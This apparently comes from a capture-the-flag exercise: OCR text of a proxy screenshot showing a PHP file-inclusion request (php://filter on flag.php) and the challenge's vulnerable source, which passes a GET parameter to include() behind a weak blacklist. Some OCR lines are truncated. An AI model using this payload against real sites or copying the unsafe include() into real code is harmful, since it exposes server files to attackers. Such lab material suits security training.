 美化 Raw Hex \n
1 GET /secr3t.php?file=php://filter/resource=flag.php HTTP/1.1
2 Host: 04a4eddd-4230-41d2-9fa4-a84f07bbad90.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://04a4eddd-4230-41d2-9fa4-a84f07bbad90.node5.buuoj.cn:81/Archive_room.ph
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10
11
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||
{
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
啊哈！你找到我了！可是你看不到我
QAQ~~~
我就在这里